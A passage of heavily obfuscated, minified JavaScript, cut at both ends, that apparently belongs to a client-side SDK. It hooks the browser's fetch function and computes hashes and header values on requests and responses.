null;}else{_0x55ab98[eN[eL(0x615)](_0x885114,0x1528+-0x271*-0xb+-0x2ea7*0x1,eL(0x36b))]();try{_0x25b48b[_0xbee4e4(-0x40b+-0xf86+0x1557,eL(0x7ab))](_0x3f32ba,_0x3d91ab,-0x443+-0x194+0x5d8);}catch(et){}}}else{if(ez===null&&(ez=ew),ez==null&&(ez=Q),eF=el===-0x19cb+0x184*0xe+0x493?je[jP(-0xdb*-0x29+-0x2*-0xed7+0x3efe*-0x1,eL(0x3ea))]():eH[jP(-0x1*-0x1619+0x1195*0x2+-0x3780,eL(0x3ea))](),calcHash=j2[jP(-0x43a+0x21a3+-0x2*0xe2d,ej['bdJve'])](ez,eF)+Q,ej[eL(0x7bf)](eI,calcHash)&&(ei=!(0xb47*0x2+0x26ba+-0x35*0x128),ej[eL(0x2f0)](jI,jS[jP(0x26af+-0x1d9e+-0x75b,eL(0x3bb))](0x193e+0x2212+-0x3b40),eU,eC,!(-0x22e8+-0x31*0x11+0x262a)),eQ))return null;}}return ei&&eQ?null:ez||ew;}}function ec(){var eZ=e9,eq={'QUOfD':function(eg,el,eI){return eg(el,eI);},'tuAAO':'%Qme','eSLLR':function(eg,el,eI,eW){return eg(el,eI,eW);},'mjhHX':function(eg,el,eI){return eg(el,eI);},'mcGMw':ej[eZ(0x5b5)],'NQHSR':eZ(0x708),'HVoBQ':function(eg,el){var eI=eZ;return ej[eI(0x5b6)](eg,el);},'Eerdx':ej[eZ(0x7ec)],'qjOwM':'xRYI','WGbwH':function(eg,el,eI){return eg(el,eI);},'VJAJp':function(eg,el){return eg+el;},'lWphN':function(eg,el,eI){var eW=eZ;return ej[eW(0x907)](eg,el,eI);},'zUzNj':eZ(0x44c),'zsHED':ej[eZ(0x721)],'jbRPx':function(eg,el){return eg+el;},'nxPIb':eZ(0x264),'ggyYD':function(eg,el,eI){return eg(el,eI);},'JnBbR':ej[eZ(0x61c)],'nBWlL':function(eg,el){return eg+el;},'BNHUb':eZ(0x835),'sxWvf':function(eg,el,eI){var eW=eZ;return ej[eW(0x553)](eg,el,eI);},'eebgI':ej[eZ(0x3a9)],'tUhjm':function(eg,el,eI){return eg(el,eI);},'JppgT':function(eg,el){return eg+el;},'laQje':function(eg,el){return eg+el;},'QXLvt':eZ(0x42a),'lmqVU':function(eg,el,eI){return eg(el,eI);},'EJOfJ':function(eg,el){var eI=eZ;return ej[eI(0x252)](eg,el);},'qQwva':eZ(0x1ff),'GNpBj':eZ(0x5ad),'dqcyA':function(eg,el,eI){return eg(el,eI);},'IVKGB':eZ(0x2ca),'IpvjP':function(eg,el){var eI=eZ;return ej[eI(0x2dc)](eg,el);}},eJ,ew,ea,er,eD,eL,eN,eU,eC,eG,eQ,ei=arguments[0x1921*-0x1+-0x9a7+0xc*0x2e6],ez=arguments[-0x1b64+0x5f6+0x156f];if(ez==null&&(ez={},ez[ej[eZ(0x763)](jP,-0x1*-0xbb6+-0x1b4a+0x1129*0x1,ej[eZ(0x21c)])]=jP(-0x1d57+-0x22fd*0x1+0x4240,eZ(0x741))),ej[eZ(0x82d)](ez[jP(0x7ed*-0x4+-0x1f0c+0x4055,ej[eZ(0x21c)])],null)&&(ez[ej[eZ(0x6d5)](jP,-0x1546+0x9bb*-0x1+0x2096,ej[eZ(0x21c)])]=jP(0x1*-0x455+-0x2*0xca+0x7d5,eZ(0x741))),eJ=ez[jP(0x1432+-0x7*0xf5+-0xa*0x131,eZ(0x86d))][ej[eZ(0x219)](jP,-0x2422+0x4a9+0x2126,'8k8F')](),ew=je[ej['RYtXZ'](jP,-0x1171+0x1*-0xb93+0x1e10,ej['EjCZc'])](),ej[eZ(0x3be)](ei,null))ei=ej[eZ(0x395)](jP,0xd88+0xd7d*0x1+-0x193a,eZ(0x532));else{if(ei===q)ei=J;else try{if(ej['wdvHK']('Jdpzc',ej['Chtwv']))return!(0x1118+-0xabc+-0x1*0x65b);else ei=ei[jP(0xcdb*-0x1+0x1547+0x13*-0x65,eZ(0x7ed))]();}catch(eg){}}if(ea=ei,eJ===jP(0x33*-0x83+0x17f4+0x1*0x411,eZ(0x741))&&(er=ea,eD=Q,eL=ea[jP(0x24d7+0x26b*-0x8+0x2*-0x853,ej[eZ(0x3d5)])](jP(-0x1c1*0x13+0x1*-0x25ab+0x48ca,ej[eZ(0x77b)])),eL!==-(0x2*-0xca3+0x1364+0x5e3)&&(er=ea[ej[eZ(0x6d5)](jP,0x176a+-0x3b3*-0x1+-0x199c*0x1,eZ(0x70b))](0x224b*0x1+-0xb43+0x8*-0x2e1,eL),eD=ea[ej[eZ(0x553)](jP,-0x269e+0x1afe+0xd21,ej[eZ(0x7af)])](eL+(-0x79*0x25+-0x200b+0x3189*0x1))),eN=!(0x658+0xbcb*0x1+-0x1223*0x1),eU=0xcfb+0x26c9+-0x33c4,eD=ej[eZ(0x4b4)](jB,ek,Q,arguments[jP(-0x210f+-0x6*0x4a2+-0x3ecb*-0x1,ej[eZ(0x369)])][ej[eZ(0x217)](jP,0x178f+0x20c5+-0x7e*0x71,eZ(0x46f))],eU,eJ,ea,Q,eD),j2[jP(0x3*0x9a2+0x593*0x6+-0x595*0xb,eZ(0x711))](eD)&&ej[eZ(0x5ea)](eD,Q)&&(ei=ej[eZ(0x7c4)](er,ej[eZ(0x2c7)](jP,-0x1*-0x1f1f+0x24f4+-0x4247,eZ(0x4b2)))+eD)),eJ!==jP(0x1ec7*-0x1+-0x2*-0x6fd+0x11e2,eZ(0x89d))&&eJ!==ej[eZ(0x41a)](jP,0x94e+0x1*-0xe55+-0x251*-0x3,eZ(0x741))||!e7(ea,eJ,ez[jP(0x12b6+-0x120b+0x86,eZ(0x860))])||(ei=ej[eZ(0x85e)](e0,ei,ez[jP(0x2*-0x779+0x46c+0xc1b*0x1,eZ(0x86d))])),eJ===ej[eZ(0x6d5)](jP,-0x3c9+-0x21ca+0x26a8,ej['CWyhI'])){if(eN=!(-0x1*0x12ef+-0x1dd1+0x30c0),eU=-0x2609+0xb50+0x1ab9,ez[jP(0x1f*-0x129+-0x22fc+0x4824,eZ(0x860))]===q||ez[ej[eZ(0x47d)](jP,-0xe*0x2a5+-0x1d3+0x280a,ej[eZ(0x6e0)])]===Q||ez[jP(0x1*-0x22af+-0x270d+-0x4aed*-0x1,eZ(0x860))]===jP(0x2365+-0xd3*-0x29+-0x4365,ej['OsdwK']))eC=eS(ez[jP(-0x2*0x438+0x3*-0x517+0x1fa*0xd,ej[eZ(0x699)])]),eC===null?(ez[jP(0x1*-0x78f+-0x5c0*-0x1+0x3cc,'1vQn')]==null&&(ez[jP(-0x7bb+0x2d9*-0xb+-0x290b*-0x1,eZ(0x1e6))]={}),ez[jP(0x1dfa+-0x2095*0x1+-0x6*-0xc4,eZ(0x1e6))][jP(0xc5b*0x3+-0x4*-0x653+-0x3d10,eZ(0x82e))+ej[eZ(0x288)](jP,0x61a+0x12a5+-0x16d9,eZ(0x4e9))]=ej[eZ(0x763)](jP,0x79e+-0x7*-0x7d+-0x7e*0x13,eZ(0x4c5)),ez[ej[eZ(0x907)](jP,0x2054+-0x2*-0xf6f+-0x25*0x1ad,eZ(0x860))]=Q):jV[jP(-0x139*0x19+-0x1188+0x3139,eZ(0x903))](eC)?ez[jP(0x517*0x7+-0x751+-0x1b1f,ej[eZ(0x6e0)])]=ej['TiFyV'](jP,0x3*0xa7+0x22d8*0x1+0x83*-0x45,ej['vyOsq']):ez[ej[eZ(0x5df)](jP,0x27*0x7e+-0x1092+0x1*-0x16f,eZ(0x860))]=Q;else{if(je[jP(-0xe6b*-0x1+0x1*-0x1b39+0x5*0x2e3,eZ(0x587))]()===-0x682*-0x2+0x126d*-0x1+-0x1*-0x569&&j2[jP(-0x1*0x1b0b+0x504+0x16eb,eZ(0x864))](ez[jP(-0x4f*-0x11+-0x7*-0x3c1+-0x5*0x611,ej[eZ(0x6e0)])]))return ej[eZ(0x777)](ee,ea,ez);}ez[jP(-0x2*-0xf4+0x95*0x39+-0x21e4,'1xpP')]=jB(ek,Q,arguments[ej[eZ(0x553)](jP,0x1d56+-0x297*-0x2+-0x2094,'MQTL')][jP(0x25bd+-0x1798+-0x13*0xb5,ej[eZ(0x5da)])],eU,eJ,ea,Q,ez[jP(0x25aa+0xe4+-0x255d,eZ(0x860))]);}return eG=!(0x2091+0x23f2*0x1+-0x4483),eQ=!(-0x4ca*-0x8+-0x26b2+0x63),j2[jP(0x17*0x19+0x35b+0x43*-0x12,'jjuO')](ez[ej['MGzqb'](jP,0x11*-0x1fd+0x6a4+-0x17e*-0x13,eZ(0x860))])&&je[jP(0xba0+-0x202+0x5*-0x199,ej[eZ(0x8b2)])]()===-0x5ec+-0x1f*-0xfd+-0x13*0x14d||(ej[eZ(0x4f5)](jQ(ea)[ej[eZ(0x362)](jP,-0x1f61*-0x1+0xb*0x377+-0x44a5,eZ(0x449))](jk),-(0x228+-0x2af*-0x8+-0x179f))&&(eQ=!(0x1*-0xfdd+0x4d9+0xb04)),jK(ea,ew)||(eG=!(-0x701+-0x1baf+-0x53*-0x6b))),eG?ee[jP(0x2420+-0x1f88+-0xa*0x57,eZ(0x5c4))](this,[ei,ez]):ee[jP(0x4f*0x4b+-0x151f+-0xd4,ej[eZ(0x35d)])](this,[ei,ez])[jP(-0x3b9*-0x9+-0x2262+0x1d8,eZ(0x683))](function(el){var eI=eZ,eW={'LfALc':function(ey,eb,ef){return ey(eb,ef);},'ZWFGf':'s56D','gOrvV':function(ey,eb){var ef=jv;return ej[ef(0x667)](ey,eb);},'kMSRF':ej[eI(0x4eb)],'aHkKn':function(ey,eb,ef){var eK=eI;return ej[eK(0x7e2)](ey,eb,ef);}};if(ej['PtGxt']('VxnsE',ej[eI(0x3e7)])){for(var eA in _0x526b14)_0x1300a2[_0xc67e28(-0x125*0xb+0xe2d+-0xd5*0x1,'33Q1')](eA)&&_0x1d13a1[_0x3f7c5a(-0x1024+-0x115*-0x17+0x799*-0x1,'kNil')](eA,_0xe96ac7[eA]);}else{var eF,eH,ed,eP=Q,et=el[ej[eI(0x763)](jP,0x4e7*0x5+0x1871+0x445*-0xb,'1vQn')],eu=el[ej['Alvty'](jP,0x1*0xd45+-0xc7*-0x30+0xdc*-0x3a,eI(0x3e3))],eT=null;if(ej['aGPQM'](e4,ea))return eF=!(-0x26eb+0x10e0+0x11*0x14c),eH=null,ed=!(0x1*-0x2409+0x542+0x1ec8),j2[jP(-0xd4b+-0xacf*-0x2+-0x6e0,eI(0x52e))](ea,jP(0x1145+-0x1*0x1871+0x881,ej[eI(0x4a9)]))||j2[jP(0x12*0x5d+0x1*-0x2403+0x1eec,ej[eI(0x4fc)])](ea,jP(0x2*0xa8a+0x1*-0x162b+0x2*0x110,ej[eI(0x430)]))||(eH=eV(ea,eJ,ew,et,eQ),eH!=null&&(ed=!(0x45*0x35+0x515+-0x2*0x9af))),ed||eF?el[jP(0x1*0x1c1+-0x2210+0x2230,eI(0x505))]()[jP(0x1334*0x2+0x23cf+-0x4940,eI(0x683))](function(ey){var eb=eI,ef={'chfAw':function(ex){return ex();}},eK,ep,eY,eo;if(eP=ey,ed&&(eP=eE(ea,eJ,ew,eP,et,eu,eH)),eP==null)return new Z[(eq[eb(0x3e5)](jP,-0x1370+-0x262b+0x1da1*0x2,eq[eb(0x6be)]))](function(){});if(eK=eq['eSLLR'](eM,eu,eP,et),eK===-0x1d74+0x27b+0x3*0x8fe)return new Z[(jP(0xe51+0x7*0x54d+-0x1f*0x19b,eb(0x3e8)))](function(){});ep={},eY=new Z[(eq[eb(0x2d4)](jP,0x19e5+0x1b2f*-0x1+0x287*0x1,'wHDW'))](eP,(ep[jP(-0x7*0x2c2+-0x70f*-0x3+-0x9b,eb(0x70a))+Q]=el[jP(-0x171*0x7+0xad*-0x22+-0x31f*-0xb,eq['mcGMw'])],ep[jP(0x22a7+0x1*-0x1d7b+-0x42c,'V!T8')+jP(-0xa4a+0x72f+-0x445*-0x1,eq['NQHSR'])]=el[jP(-0x83*-0x37+-0x59d*-0x5+-0x25*0x17e,eb(0x3a7))+jP(0xe73*-0x1+0x43d+0xb60,'Tjc9')],ep[eq[eb(0x377)](jP(-0xd*-0x9f+0x1*-0x2221+0x1b0e,eb(0x3a7)),jP(-0x1ff2+-0x5*-0x2f1+0x65a*0x3,eb(0x8c9)))]=el[jP(-0x11fc+0x1*0x210+0x2d2*0x6,eq['Eerdx'])+jP(-0x1d4f+0x119c+0xa*0x15a,'IJOu')],ep[jP(-0x7*0x22a+-0xafa+0x1ad8,eb(0x42a))]=el[jP(-0x1c1*0xd+0x165+0x1620,'3hx#')],ep[eq['HVoBQ'](jP(0x1*0x1e47+0x1*0xd8d+-0x29ed,eq[eb(0x7c9)]),jP(-0xbf1*-0x1+-0x2*-0x443+-0x1*0x12aa,eb(0x435)))]=el[jP(-0x9a+0x5db*0x4+-0x11*0x13b,eq[eb(0x7c9)])+eq[eb(0x5be)](jP,-0x2*-0xda9+0x1*0x793+-0xb08*0x3,eb(0x435))],ep[eq[eb(0x473)](eq['lWphN'](jP,-0x2404+0x1c50+0x8b6,eq[eb(0x8d7)]),jP(0xff*-0x1a+-0x1*-0x1b56+0x53,eq[eb(0x71d)]))]=el[jP(-0x12b5*-0x2+-0x1409+-0x105f,'i4!w')+jP(-0xe85+0x18*0xe+0xef8,eb(0x3ea))],ep[eq[eb(0x377)](jP(-0x15e4+-0x245f+0x3b6b,eb(0x264)),eq[eb(0x3e5)](jP,0x839*-0x1+-0x1*0x1717+-0x5a*-0x5d,'u98v'))]=el[eq[eb(0x7ff)](eq[eb(0x3e5)](jP,-0x96a*-0x2+0xe*0x80+-0x18ac,eq[eb(0x210)]),eq[eb(0x371)](jP,0x2187*0x1+0x1e74+-0x3e99,eq[eb(0x38f)]))],ep[eq['nBWlL'](jP(0x2519*0x1+0x1fd+0x2*-0x12cd,eq[eb(0x3db)]),jP(0x1cd*-0x3+-0x1*0x157d+0x1be8,eb(0x5d3)))]=!(-0x4*-0x167+-0x5b4*-0x5+-0x221f),ep));try{eo={},Z[eq[eb(0x2f8)](jP,-0x1a86+0x633*-0x2+0x287c,eq[eb(0x69f)])][eq['tUhjm'](jP,0x1*0x24fb+0xc*0x15a+-0x343b,'#i#2')](eY,jP(0x2299+-0x3*-0x2ce+-0x29bf,eq[eb(0x882)]),(eo[eq[eb(0x551)](eq[eb(0x5be)](jP,-0x2598+-0xfb*0xf+0xabb*0x5,eb(0x6e5)),Q)]=el[jP(-0xa91*0x3+0x1a41+-0x6b6*-0x1,'6NMT')],eo[eq[eb(0x1fd)](jP(0x235e+0x1*0x1e5d+-0x206a*0x2,eb(0x697)),Q)]=!(-0x1c49*0x1+-0x1*0x1db1+0x1cfd*0x2),eo[jP(0x1d*-0x2b+-0x3c*0xf+0x11*0x94,eb(0x1ff))+Q]=!(-0x13fd+-0x1b97+0x2f94),eo));}catch(ex){}try{if(eb(0x545)!=='nSDtf')eo={},Z[jP(-0xf38+-0x3*0x2e5+0x1977,eq[eb(0x69f)])][jP(0x39b+0x2d*-0xba+0x1e0f,eb(0x2ca))](eY,jP(-0x779+0x4*-0x48b+0x1a5d,'3hx#'),(eo[eq['VJAJp'](jP(-0x45d+0x26ce+-0x1*0x2117,eb(0x6e5)),Q)]=el[jP(0xa5*0x31+0x2429+-0x4306,eq['QXLvt'])],eo[eq[eb(0x610)](jP,-0x18c1*0x1+0x6*0x1d0+0xac*0x16,eb(0x697))+Q]=!(0x2442+-0x27f*0x4+-0x1a46),eo[eq[eb(0x36e)](eq[eb(0x2d4)](jP,-0xe*0x245+-0x1*-0x5a8+0x1b8f,eq[eb(0x206)]),Q)]=!(-0x245e+0x11ec+-0x626*-0x3),eo));else return ef['chfAw'](_0x3ed0de);}catch(eO){}try{if(eb(0x357)!==eb(0x867))eo={},Z[jP(-0x2f+-0x1*0x42f+0x5ee,eb(0x2ab))][eq['lmqVU'](jP,-0xd2d+0x208f+-0x126a,eb(0x2ca))](eY,jP(-0x40d+-0x7*0x52f+0x291e,eq['GNpBj']),(eo[eq[eb(0x371)](jP,-0xcbb+0x116f*-0x1+-0x2*-0xfc2,'dRCv')+Q]=el[eq[eb(0x7cd)](jP,-0xc7e+-0x1d16+0x2b7b,eb(0x81b))+eq[eb(0x7d9)](jP,-0x38d*-0x1+0x27*0x83+-0x1*0x15b5,eb(0x435))],eo[jP(-0xb3c+-0xf60*0x1+0x1b83,eb(0x697))+Q]=!(-0x1f4+-0x6f1*-0x3+-0x12df),eo[eq['sxWvf'](jP,0x1c11+-0xfd1*-0x2+-0x3a42,eb(0x1ff))+Q]=!(-0xf78+0x3a+0xf3e),eo));else{this[_0x3ca942[eW['LfALc'](_0x413089,0x1cd+-0xc*0x4f+-0x1a5*-0x2,eb(0x645))][eW[eb(0x5e5)](_0xd1b304,0x1*0x61f+0x9*-0x38b+0x1b77,eW['ZWFGf'])]]!==_0x1ce2d8&&eW['gOrvV'](this[_0x2145df[_0x5a09ff(0x1c65*0x1+0x6*0x57d+-0x3bf0,eb(0x645))][_0x5202fc(0x29b+-0x994+0x8ac,eW['ZWFGf'])]],null)||(this[_0x1fffbd[eW[eb(0x5e5)](_0x33bcc6,-0xc91+0x1*-0x186b+0x265f,eW[eb(0x32a)])][_0x1fe8fd(-0x2661+0x18c5*-0x1+0x1*0x40d9,eb(0x7ea))]]=[]);var eX={};return eX[_0x239cae]=_0x2f6206,this[_0x2cb42f[_0x725150(0x19b*-0x17+0x11e9+-0x1467*-0x1,eW['kMSRF'])][_0x4da906(-0x161*0xe+-0x211*0x7+0x718*0x5,eW[eb(0x7d7)])]][eW[eb(0x733)](_0x5ad707,-0x1c3a+-0xee9*0x1+0x2cf9,'1xKw')](eX),_0x46dd5f[eW[eb(0x733)](_0x4af5c5,-0x13*0xd1+-0x1*0xc73+0x1d28,eb(0x5c4))](this,arguments);}}catch(en){}try{eo={},Z[eq['WGbwH'](jP,0x29*-0x89+0x20ef*-0x1+0x3870,'v7@o')][jP(0x1*0x691+0xbc9+0xb2*-0x19,eq[eb(0x874)])](eY,jP(0x144f+-0x2100+0xc1*0x13,eb(0x6a3)),(eo[jP(-0x345*-0x6+0x2075+-0x32b9,'dRCv')+Q]=el[eq[eb(0x1fd)](jP(0x494+0x2580+-0x2912,'i4!w'),jP(0x572*0x1+-0x35b*0x5+0xd18,'cbeB'))],eo[jP(0x14f2+0x2*0x135a+0x1b*-0x22d,'cWG9')+Q]=!(-0x17dc+-0x1490+-0x1*-0x2c6c),eo[eq['IpvjP'](jP(0x21a0*-0x1+-0xc5*0xc+0x2c4d*0x1,eb(0x1ff)),Q)]=!(-0x1*0x19b6+-0x947*-0x2+0xe5*0x8),eo));}catch(eR){}return eY;}):el;}});}ek=e8(ec),Z[jP(0x7*-0x17d+0x2c*0x4+0xa72,'mgwz')]&&(ee=Z[jP(-0xf1d+0xef2+0xe2,ej[e9(0x361)])],ju[ej['MGzqb'](jP,-0x17*-0xac+-0x96e+0x4f3*-0x1,e9(0x1d8))](0xd8c+-0x1a2*0x5+0x1*-0x55a,ec,ee,Z,jP(-0x1*0xd4e+-0x95f+0x1764,e9(0x2d8))));}()),'hu':(function(){var e9=jd,ej={'FAOux':e9(0x5bd),'QVhRB':function(ec,eZ){return ec+eZ;},'IQzhI':e9(0x884),'AjWuL':'WqHr','GPMcY':e9(0x284),'tFPFp':function(ec,eZ,eq){return ec(eZ,eq);},'HAXjp':function(ec,eZ,eq){return ec(eZ,eq);},'vUvJA':'HBSg','sTgFU':'kNil','GaMvX':e9(0x783),'TskoJ':e9(0x63c),'enynK':e9(0x8e5),'VTLnW':e9(0x2fc),'ALqwM':e9(0x339),'YOcsd':e9(0x23d),'HBwSW':e9(0x46f),'OOigB':function(ec,eZ,eq){return ec(eZ,eq);},'rGirk':e9(0x23f),'GtRxT':e9(0x20e),'PsEAu':e9(0x5aa),'IiiQK':e9(0x7a1),'ezgSX':function(ec,eZ){return ec>eZ;},'oZlze':function(ec,eZ){return ec===eZ;},'RraQs':function(ec){return ec();},'iscOj':function(ec,eZ){return ec===eZ;},'dCVBy':e9(0x57c),'cQgGn':e9(0x89c),'vEdmB':function(ec,eZ,eq){return ec(eZ,eq);},'wiWba':'dRCv','nQiBe':function(ec,eZ,eq){return ec(eZ,eq);},'JbWsq':function(ec,eZ,eq){return ec(eZ,eq);},'biYWm':function(ec,eZ,eq){return ec(eZ,eq);},'uGJxs':function(ec,eZ,eq){return ec(eZ,eq);},'tIjpw':function(ec,eZ){return ec==eZ;},'angUe':function(ec,eZ,eq){return ec(eZ,eq);},'AZXJQ':function(ec,eZ,eq){return ec(eZ,eq);},'UpdmE':e9(0x85b),'lAcMp':e9(0x42a),'TSIlg':e9(0x36b),'eKWFj':function(ec,eZ,eq){return ec(eZ,eq);},'omZvo':function(ec,eZ,eq){return ec(eZ,eq);},'EWZgv':function(ec,eZ,eq){return ec(eZ,eq);},'dccYY':function(ec,eZ){return ec==eZ;},'osbOC':'2#m3','Xgbzn':function(ec){return ec();},'jZDOu':function(ec,eZ){return ec(eZ);},'VqLIc':'fhwWm','ivrpD':'AiEa','DmDXU':e9(0x300),'dNBhm':function(ec,eZ){return ec(eZ);},'OyiHV':function(ec,eZ){return ec(eZ);},'zEAwc':e9(0x5c2),'sBGzX':function(ec,eZ){return ec==eZ;},'rJFyW':function(ec,eZ,eq){return ec(eZ,eq);},'gWaWg':e9(0x587),'eioEz':function(ec,eZ,eq){return ec(eZ,eq);},'PqifW':function(ec,eZ){return ec+eZ;},'XHquT':function(ec,eZ,eq){return ec(eZ,eq);},'uJlHk':function(ec,eZ,eq){return ec(eZ,eq);},'anxUu':'TzYt','vdjlg':e9(0x8c6),'LEJeT':function(ec,eZ,eq){return ec(eZ,eq);},'qIfVr':e9(0x55f),'bTEuQ':function(ec,eZ){return ec==eZ;},'Euwts':e9(0x7b0),'GyZFv':function(ec,eZ,eq,eJ,ew){return ec(eZ,eq,eJ,ew);},'oggZB':e9(0x674),'HZkws':function(ec,eZ,eq){return ec(eZ,eq);},'xjQmA':function(ec,eZ,eq){return ec(eZ,eq);},'ZuScV':function(ec,eZ){return ec===eZ;},'mOcfu':function(ec,eZ,eq){return ec(eZ,eq);},'etxOX':e9(0x769),'yFzDC':'1xpP','lLGYA':function(ec,eZ,eq){return ec(eZ,eq);},'unarb':'ztWz','fdoRO':'Gsm4','QqPel':function(ec,eZ,eq){return ec(eZ,eq);},'gunUA':e9(0x742),'GvGvi':function(ec,eZ,eq){return ec(eZ,eq);},'ndMRT':function(ec,eZ,eq,eJ){return ec(eZ,eq,eJ);},'nYcys':e9(0x47b),'pdyBu':function(ec,eZ,eq){return ec(eZ,eq);},'ANnuP':function(ec,eZ){return ec(eZ);},'uFpAR':'1Ynm','qHNjA':e9(0x71c)},ee,ek,eS;function eM(ec,eZ){var eq=e9,eJ=ec[jP(-0x7f4*-0x2+-0x210a+-0x5*-0x3af,eq(0x804))](eZ);return eJ!=null?eJ[jP(0x1*-0x1206+0x3fa*-0x5+0x3ed*0xa,'dRCv')]:eZ===jP(0xa54*-0x2+-0x2589*0x1+0x3bae,'E7KX')?Z[jP(-0x11*0xad+0x269*-0xb+0x2764,ej[eq(0x875)])][jP(0x1ca6+-0x8af+-0x3*0x62f,eq(0x57c))]:eZ===jP(0x257d+-0x241*-0x1+-0x2629,eq(0x86d))?jP(0x1*0x232c+0x6*-0x2fe+-0xf87,'%%%t'):null;}function eV(){var ec=e9,eZ={'RwTuM':function(eu,eT,ey){return eu(eT,ey);},'lBElb':function(eu,eT){var ey=jv;return ej[ey(0x78a)](eu,eT);},'oOvfa':'3dwN','NDQNs':function(eu,eT,ey){return eu(eT,ey);},'bHzBx':function(eu,eT,ey){return eu(eT,ey);},'SZTNi':function(eu,eT,ey){return eu(eT,ey);},'VXKjB':ec(0x5b9),'rlCZj':function(eu,eT,ey){return eu(eT,ey);},'CkikY':ec(0x7ab),'oyaAd':ec(0x24d),'OyoDK':ec(0x769),'ygtgU':function(eu,eT,ey){return eu(eT,ey);},'DeqxR':ec(0x42a),'vcCqy':'48#h','JgkzN':function(eu,eT,ey){return eu(eT,ey);},'nBFbq':function(eu,eT,ey){return eu(eT,ey);},'Pkfny':function(eu,eT,ey){return eu(eT,ey);},'SFTBv':ec(0x742),'eeHCe':function(eu,eT,ey,eb,ef,eK){return eu(eT,ey,eb,ef,eK);},'NCzYN':function(eu,eT,ey){return eu(eT,ey);},'KGdjq':function(eu,eT,ey){var eb=ec;return ej[eb(0x297)](eu,eT,ey);},'xkITK':function(eu,eT){return eu!=eT;},'pFlbB':function(eu,eT,ey){return eu(eT,ey);},'eaRlP':function(eu,eT,ey){return eu(eT,ey);},'wlnmq':function(eu,eT){return ej['oZlze'](eu,eT);},'wEriK':function(eu,eT,ey){return eu(eT,ey);},'gdgHq':ec(0x3b7),'FpYxy':'zwCGF','hYShR':ec(0x842),'wAztm':function(eu,eT,ey){return eu(eT,ey);},'QHpJY':function(eu){return ej['RraQs'](eu);}},eq,eJ,ew,ea,er,eD,eL,eN,eU,eC,eG,eQ,ei,ez,eg,el=[],eI=arguments[-0x3a5+0x1*0x1c1b+-0x1876],eW=arguments[-0xd05+0x657+0x1d*0x3b],eA=[!(0xfc*-0x25+-0xe7*0x2b+0x93*0x83)];if(j2[jP(-0x1*0x1f03+-0x1c2e+-0x166*-0x2b,ec(0x711))](eW)?ej[ec(0x68d)](eW,Q)&&Z&&Z[jP(0x1438+0x1*0xee5+0x1*-0x21b9,ec(0x5bd))]&&Z[jP(0x4*0xa2+0x827+-0x94b,'&Q^M')][jP(0x2f*0x85+0x1a32+-0x479*0xb,ej['dCVBy'])]&&(url=Z[jP(-0xb58+0x926*0x1+0x3*0x132,ej[ec(0x875)])][ej[ec(0x297)](jP,-0x1ef8+-0x261a+-0x34*-0x15b,ec(0x57c))]):eW=eI[ej['OOigB'](jP,0x12de+0xb7d+-0x1d95,ej[ec(0x7b3)])][ej[ec(0x871)](jP,0xfed+0x409*-0x1+-0xa67,'E7KX')][ej['OOigB'](jP,0x1c5*-0xb+0x1edf+-0x16*0x75,ej[ec(0x353)])],eq=arguments[-0x1*-0x1cab+0x21f6+-0x3e9f],j2[ej[ec(0x81e)](jP,-0x7e6*0x3+-0xb6e+0x2411,ec(0x711))](eq)||(eq=eI[jP(-0xfc6+0x1956+-0x8ca,ec(0x89c))][jP(0x5*-0x3d+-0x3ae+0x674,ec(0x86d))]?eI[ej[ec(0x87e)](jP,-0x2625+-0x11a6+0x3*0x12db,ej[ec(0x7b3)])][jP(0x14fa+-0x27*-0x95+0xa86*-0x4,'CMsI')][ej['biYWm'](jP,0x47b+0x2a8*-0xb+0x1a17,ej['wiWba'])]:ej[ec(0x564)](jP,-0x2084+-0x4*-0x28f+0x17f9,ec(0x7a3))),eJ=arguments[0x64*-0xd+-0xda4+0x23*0x89],ea=arguments[0x2576+0x1190+0x92b*-0x6],typeof ea===K)ew=ea;else{if(ej[ec(0x2db)](ea,null))try{ea=Z[ej['nQiBe'](jP,0x2f3*-0x5+0x1*-0xc79+-0x1cff*-0x1,ec(0x769))][jP(0xc9c+0x19*0xa9+-0x377*0x8,ec(0x85d))],ea&&(ea[ej[ec(0x866)](jP,-0x1560+-0xc9a+0x233f,ec(0x632))][ej[ec(0x51e)](jP,0x18b7+0x23e0+0x1*-0x3aea,ec(0x43a))]()===jP(0x1*0x1099+0x100a+-0x1b*0x12b,ej[ec(0x817)])&&(!ea[jP(-0x1e1f*-0x1+-0x1a20+0x1*-0x347,ej[ec(0x8e9)])]||ea[jP(0x1*-0x1c2b+0x22*-0x107+-0x3fd1*-0x1,'3hx#')]===jP(0xe00+-0x22f6+-0x2*-0xb29,ej['TSIlg']))||ea[ej['OOigB'](jP,-0x67*-0x39+-0x241f+-0xe75*-0x1,ec(0x632))][ej['eKWFj'](jP,-0x1*-0x1f98+0x26*0x107+-0x1*0x44f5,'8k8F')]()===jP(0x1ddd+0x1bb3+0x6*-0x952,'cFHG')&&ea[jP(-0x222d+0x236f*-0x1+-0x7*-0xa0c,ec(0x42a))]===ej[ec(0x4d8)](jP,0x30c+0x9*-0x2a9+0x1*0x1641,ec(0x36b)))&&ea[ej[ec(0x447)](jP,0xa*0x2b7+0x143a+-0x2eaa,ec(0x46f))]&&(ew=ea);}catch(eu){}}er=null,eD=function(){};try{er=js(eI,eq,el,ew),e7(eW,eq,er)||(eJ=eW);}catch(eT){return eF();}function eF(){var ey=ec,eb={'DnlGu':function(eK,ep){return ej['QVhRB'](eK,ep);},'bBIpA':function(eK,ep,eY){return eK(ep,eY);},'RTcTn':ej[ey(0x7bb)],'FwxkW':function(eK,ep,eY){return eK(ep,eY);},'mQBVd':ej[ey(0x338)]},ef=eI[jP(-0x1ce4+-0x69d*-0x5+-0x352,ej[ey(0x5d7)])];j2[ej[ey(0x31a)](jP,-0x6c7+0x10*0x116+-0x9a8,ey(0x711))](ef)&&ef[ej[ey(0x297)](jP,-0x17ce+0x1*-0x3e1+0x2*0xe44,ej[ey(0x56f)])](jP(-0x21cf*0x1+0x15e+-0x4c*-0x71,ey(0x23f)))>-(-0x1*-0x2032+-0x210*-0x4+0x7*-0x5c7)&&je[jP(0x1936+-0x17ba+-0x1*-0x25,ey(0x587))]()===0x93a+-0x49d+-0x49d?eI[jP(-0x124*-0xc+0xc2*-0x22+0xd3a,ej[ey(0x1e9)])](jP(-0x1c3e+0x4*0x7ac+-0x7*0x23,ej[ey(0x8ef)]),eW):j2[ej[ey(0x297)](jP,0x2*0xb1+0x172*0x8+-0xc01,ey(0x711))](eJ)&&eI[jP(0x1*0x1d17+-0x13*0x1f8+0x1*0x977,ey(0x8f2))](jP(0x1ef+-0x151a*-0x1+-0x158c,ey(0x783)),eJ);try{retu